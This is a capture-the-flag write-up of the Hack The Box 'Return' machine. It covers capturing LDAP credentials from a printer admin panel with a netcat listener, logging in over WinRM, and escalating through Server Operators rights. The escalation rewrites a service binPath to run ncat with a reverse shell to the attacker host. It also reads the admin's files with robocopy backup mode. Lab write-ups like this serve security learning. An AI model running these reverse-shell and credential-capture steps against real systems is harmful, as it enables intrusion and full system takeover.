Return was an easy box that involved exploiting a printer’s web administration panel to obtain LDAP credentials. These credentials can then be used to access WinRM. The account obtained through this method is part of the Server Operators group, which gives it the ability to control and manipulate services. This privilege will be used to gain a shell with SYSTEM level access
RECON
NMAP
Nmap shows multiple ports open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
Snmap -p- --min-rate 10000 -oN return.nmap 10.10.11.108
Nmap scan report for 10.10.11.108
Host is up (0.075s latency).
Not shown: 65510 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
49671/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49679/tcp open unknown
49682/tcp open unknown
49694/tcp open unknown
# Nmap done at Sat Jan 28 11:34:27 2023 -- 1 IP address (1 host up) scanned in 9.47 seconds
$nmap -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49668,49671,49674,49675,49679,49682,49694 -sC -sV 10.10.11.108 -oN tcp-service-return.nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-28 11:41 +0545
Nmap scan report for 10.10.11.108
Host is up (0.074s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-01-28 06:15:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 17m55s
| smb2-time:
| date: 2023-01-28T06:15:58
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.76 seconds
PORT 80
Since port is open, when we try to access the site via a browser the site is displayed as “HTB Printer Admin Panel”
On navigating to the settings page
The above settings shows us the username which is svc-printer and the hardcoded password which has been masked.
SHELL AS SVC-PRINTER
CREDENTIAL DUMPING
Once we change the server ip address to our ip address , open a netcat listener on port 389 and click on update .
we receive a password 1edFg43012!!
1
2
3
4
5
$sudo nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.108] 60888
0*`%return\svc-printer▒
1edFg43012!!
Using evil-winrm to establish a remote connection.
1
2
3
4
5
6
7
8
$evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
SHELL AS ADMINISTRATOR
ENUMERATION
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
*Evil-WinRM* PS C:\Users\svc-printer> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 12:15:13 AM
Password expires Never
Password changeable 5/27/2021 12:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/28/2023 4:56:36 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
Here, we can see that svc-printer is a member of Server Operators group which seems interesting.
SERVER OPERATOR
In Windows, the “Server Operators” group is a built-in security group that allows members to perform a limited set of administrative tasks on a server.By default, the group has no members. Server Operators can log on to a server interactively; create and delete network shares; start and stop services; back up and restore files; format the hard disk of the computer; and shut down the computer.
PRIVILEGES
svc-printer does have quite interesting privileges which can lead us to system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\svc-printer> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
METHOD 1 - REPLACING SERVICE BINARY PATH
ENUMERATING INSTALLED SERVICES
we found a list of installed services and their path along with true/false flags for privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\svc-printer> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
Since, svc-printer is a member of server operator group. we can change the binary path of service, replace it with a netcat binary and restart the service to get the reverse shell. First we will upload ncat.exe
1
2
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload ncat.exe
Info: Upload successful!
We will now repalce the binary path of VMTools service with our ncat.exe
1
2
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config VMTools binPath="C:\Users\svc-printer\Desktop\ncat.exe -e cmd.exe 10.10.14.11 4444"
[SC] ChangeServiceConfig SUCCESS
once we open netcat listener on our machine and restart the service of VMTools we get shell as a Administrator.
1
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VMTools
1
2
3
4
5
6
7
8
9
$sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.108] 60966
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
we have got the shell as administrator but after 30 seconds, the service times out, and returns an error message and the shell terminates.
STABLE SHELL AS ADMINISTRATOR
If we have the service binary set to cmd.exe and have it start ncat.exe, the ncat.exe process will continue running even after cmd.exe is killed. This is because when cmd.exe starts ncat.exe, it creates a new process that is separate from the cmd.exe process. When the service fails to start in a service way, the cmd.exe process is killed but the ncat.exe process is still running as it was started by cmd.exe process, it is not dependent on it.
1
2
3
4
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config VMTools binPath="C:\windows\system32\cmd.exe /c C:\Users\svc-printer\Desktop\ncat.exe -e cmd 10.10.14.11
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc stop VMTools
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VMTools
1
2
3
4
5
6
7
8
9
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.108] 61106
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
METHOD 2: FILE READ
Since svc-printer has both SeBackupPrivilege and SeRestorePrivilege privilege we can use robocopy to read files.
Non-admin user can use Robocopy to copy files and directories that are normally only accessible by administrators, if they are granted the SeBackupPrivilege and SeRestorePrivilege. The easiest way is to use the /B option to run Robocopy in “backup mode” which tells Robocopy to use the Volume Shadow Copy Service (VSS) to create a shadow copy of the volume being copied, and thus allows Robocopy to access files that are otherwise locked or in use
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> robocopy /b C:\users\administrator\desktop C:\programdata\temp
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Saturday, January 28, 2023 8:45:40 AM
Source : C:\users\administrator\desktop\
Dest : C:\programdata\temp\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
2 C:\users\administrator\desktop\
New File 34 root.txt
0%
100%
------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 2 1 1 0 0 0
Bytes : 316 34 282 0 0 0
Times : 0:00:00 0:00:00 00:00:00 0:00:00
Ended : Saturday, January 28, 2023 8:45:40 AM
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> cd C:\programdata\temp
*Evil-WinRM* PS C:\programdata\temp> dir
Directory: C:\programdata\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/27/2023 10:06 PM 34 root.txt
now we can read the root file
1
2
*Evil-WinRM* PS C:\programdata\temp> type root.txt
3a8e0ddbc41e01511f43c310d8fd6eca




Comments powered by Disqus.